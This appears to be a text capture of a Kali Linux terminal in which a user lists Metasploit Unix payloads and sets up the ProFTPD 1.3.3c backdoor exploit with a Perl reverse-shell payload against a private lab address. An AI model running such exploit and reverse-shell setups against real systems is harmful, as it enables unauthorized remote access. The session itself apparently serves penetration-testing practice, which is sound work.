 1 2 3 4 11:27
jorgekalilinux@jorgekalilinux: ~
Archivo Acciones Editar Vista Ayuda
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/adduser . normal No Add user with useradd
1 payload/cmd/unix/bind_perl . normal No Unix Command Shell, Bind TCP (via Perl)
2 payload/cmd/unix/bind_perl_ipv6 . normal No Unix Command Shell, Bind TCP (via perl)
IPv6
3 payload/cmd/unix/generic . normal No Unix Command, Generic Command Execution
4 payload/cmd/unix/reverse . normal No Unix Command Shell, Double Reverse TCP
(telnet)
5 payload/cmd/unix/reverse_bash_telnet_ssl . normal No Unix Command Shell, Reverse TCP SSL (te
lnet)
6 payload/cmd/unix/reverse_perl . normal No Unix Command Shell, Reverse TCP (via Pe
rl)
7 payload/cmd/unix/reverse_perl_ssl . normal No Unix Command Shell, Reverse TCP SSL (vi
a perl)
8 payload/cmd/unix/reverse_ssl_double_telnet . normal No Unix Command Shell, Double Reverse TCP
SSL (telnet)
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set payload payload/cmd/unix/reverse_perl
payload => cmd/unix/reverse_perl
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.2.15 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics
/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) >